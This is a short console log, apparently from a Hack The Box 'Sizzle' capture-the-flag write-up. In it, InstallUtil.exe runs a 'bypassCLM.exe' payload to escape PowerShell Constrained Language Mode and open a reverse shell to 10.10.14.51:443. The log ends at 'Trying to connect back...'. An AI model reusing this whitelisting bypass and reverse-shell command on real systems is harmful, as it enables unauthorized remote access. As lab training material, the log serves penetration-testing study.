 PS htb\amanda@SIZZLE temp> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /Log
ToConsole=true /U /revshell=true /rhost=10.10.14.51 /rport=443 C:\\Windows\Temp\bypassCLM.exe
Enter PEM pass phrase:
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
The uninstall is beginning.
See the contents of the log file for the C:\Windows\Temp\bypassCLM.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\Windows\Temp\bypassCLM.exe'.
Affected parameters are:
   assemblypath = C:\Windows\Temp\bypassCLM.exe
   rport = 443
   revshell = true
   rhost = 10.10.14.51
   logtoconsole = true
   logfile =
Trying to connect back...